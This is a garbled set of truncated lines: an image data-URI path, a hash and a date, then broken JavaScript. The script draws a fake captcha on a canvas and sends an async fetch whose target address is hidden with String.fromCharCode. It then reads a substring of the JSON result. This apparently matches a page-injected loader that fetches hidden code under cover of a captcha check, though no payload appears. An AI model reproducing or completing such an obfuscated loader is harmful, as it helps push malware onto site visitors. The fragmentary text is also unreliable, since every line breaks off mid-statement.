
🔐 Hash sum: b573878936e9c1d
📅 Last update: 2026-05-06
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub